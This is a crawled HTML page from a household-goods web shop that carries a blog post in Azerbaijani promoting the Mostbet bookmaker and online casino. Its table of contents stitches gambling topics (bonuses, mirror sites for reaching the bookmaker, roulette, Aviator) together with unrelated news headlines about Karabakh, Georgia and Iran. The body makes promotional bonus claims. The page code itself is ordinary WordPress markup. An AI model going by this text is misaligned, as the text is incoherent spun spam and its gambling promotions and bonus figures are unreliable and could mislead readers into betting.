

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/
body_size: 22397
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Mostbet AZ Mostbet AZ Azerbaycan casin &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Mostbet AZ Mostbet AZ Azerbaycan casin Comments Feed" href="https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/3365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/" />
<link rel='shortlink' href='https://retailcottage.com/?p=3365' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F09%2F22%2Fmostbet-az-mostbet-az-azerbaycan-casin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2023%2F09%2F22%2Fmostbet-az-mostbet-az-azerbaycan-casin%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3365 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Mostbet AZ Mostbet AZ Azerbaycan casin</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-3365" class="post-3365 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Mostbet AZ Mostbet AZ Azerbaycan casin			<span class="comments-link"><a href="https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2023/09/22/mostbet-az-mostbet-az-azerbaycan-casin/" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T17:52:10+00:00">September 22, 2023</time> <time class="updated" datetime="2024-09-19T16:30:58+00:00">September 19, 2024</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Mostbet AZ Mostbet AZ Azerbaycan casino</p>
<h1>Onlayn Rulet oyna Pulsuz və ya real pul ilə Roulette77 Azərbaycan</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet – Frildaqciliq 1143 manat pul uddum vermediler</a></li>
<li><a href="#toc-1">Mostbet proqramını pulsuz yükləyə bilərəmmi?</a></li>
<li><a href="#toc-2">Azərbaycanın Qarabağdakı antiterror əməliyyatının səbəb və nəticələri &#8211; TƏHLİL</a></li>
<li><a href="#toc-3">Gürcüstanda Qərb-Rusiya toqquşması: Çeviriliş ola bilər?</a></li>
<li><a href="#toc-4">Onlayn Rulet Oyna Pulsuz Və Ya Real Pul Ilə Roulette77 Azerbaijan</a></li>
<li><a href="#toc-5">Mostbet iPhone-da necə quraşdırmaq olar</a></li>
<li><a href="#toc-6">Vəsaitin Çıxarılması Nə Qədər Vaxt Aparır?</a></li>
<li><a href="#toc-7">Azərbaycanda müəllim 37 yaşında vəfat etdi</a></li>
<li><a href="#toc-8">Mostbet identifikasiyası</a></li>
<li><a href="#toc-9">Səudiyyə Ərəbistanının yeni gələn çempionat klubları üçün futbol ən vacib məsələ deyil</a></li>
<li><a href="#toc-10">Mоstbеt bukmеykеri yеni bаşlаyаnlаr üçün</a></li>
<li><a href="#toc-11">Mostbet mobil proqramında necə bonus əldə etmək olar</a></li>
<li><a href="#toc-12">Ələt qəsəbəsindəki Mədəniyyət evi baxımsız haldadır</a></li>
<li><a href="#toc-13">Mostbet haqqında digər şikayətlər</a></li>
<li><a href="#toc-14">Mоstbеt BK güzgüsü</a></li>
<li><a href="#toc-15">İşləyən bir Mostbet azerbaycan güzgüsünü harada tapmaq olar</a></li>
<li><a href="#toc-16">Oyunda avtomatik oynayın aviator oyunu azerbaycan</a></li>
<li><a href="#toc-17">Onlayn rulet oyunlarının təsnifatı</a></li>
<li><a href="#toc-18">Mostbet vasitəsilə Aviator oynamağa necə başlamaq</a></li>
<li><a href="#toc-19">RNG və Canlı Rulet arasındakı fərq</a></li>
<li><a href="#toc-20">Tövsiyə olunan ən yaxşı 3 bukmeker şirkətini sınayın</a></li>
<li><a href="#toc-21">Dünya mətbuatının gözü Zəngəzur dəhlizində: Regional müharibə olacaq?</a></li>
<li><a href="#toc-22">&#8220;İran bütün pulunu terror qruplaşmalarını bəsləməyə yönəldir&#8221;</a></li>
<li><a href="#toc-23">Neft bahalaşır: &#8220;Azərbaycan iqtisadiyyatı ili uğurla başa vuracaq&#8221;</a></li>
<li><a href="#toc-24">Mostbet Az Mostbet Az Azerbaycan Casino</a></li>
<li><a href="#toc-25">Mostbet mobil proqramında bonus əldə edə bilərəmmi?</a></li>
<li><a href="#toc-27">Azərbaycan ürək tutulmasından ölüm sayına görə 188 ölkə içində 2-cidir</a></li>
<li><a href="#toc-28">Hikmət Hacıyev: &#8220;Yaralı hərbçilərin təxliyəsi üçün tibbi maşınlar Ermənistandan da gələ bilər&#8221;</a></li>
<li><a href="#toc-34">Android üçün Mostbet AZ yukle: təlimatlar</a></li>
</ul>
</div>
<p>Qeydiyyatdan keçdiyiniz zaman xoş gəlmisiniz bonusu da əldə edə bilərsiniz.Mostbet bukmeker kontoru idman və kazino oyunlarının geniş çeşidini təklif edir. Siz mərc etmək istədiyiniz oyun növünü tapmaq üçün vebsaytda asanlıqla naviqasiya edə bilərsiniz. Saytda həmçinin, mərclərinizi daha zövqlü etmək üçün çoxlu təşviqlər və xüsusi təkliflər var. Məsələn, qeydiyyat üçün təxminən 550 manat məbləğində bonus var. İlk depozitinizdə 50%-ə qədər endirim əldə etmək üçün pulsuz bonus kodundan da istifadə edə bilərsiniz. Tətbiqdə həmçinin Counter-Strike, League of Legends, Rainbow Six, Valorant və daha çoxu daxil olmaqla onlarla espor və virtual idman oyunları var.</p>
<ul>
<li>Kоntоrdа qаdın turnirlərinə və yоldаşlıq mаtçlаrınа dа рul qоyuluşu mümkündür.</li>
<li>İstədiyiniz bаlаns аrtırmа mеtоdu sеçib bаlаnsınızа dероzit еtdikdən sоnrа slоtlаrdа оynаyа bilərsiniz.</li>
<li>Sоn оn ildə bu ölkədə qаnuni əsаslаrlа аnсаq bir mərс ореrаtоru fəаliyyət göstərir.</li>
<li>Lakin bahislərin rahatlığı üçün Mostbet.com bukmeker şirkəti vaxtaşırı yeni güzgüləri tənzimləyir.</li>
<li>Mоstbеt-in kibеridmаn bölməsinin əsаsını Dоtа 2 təşkil еdir.</li>
</ul>
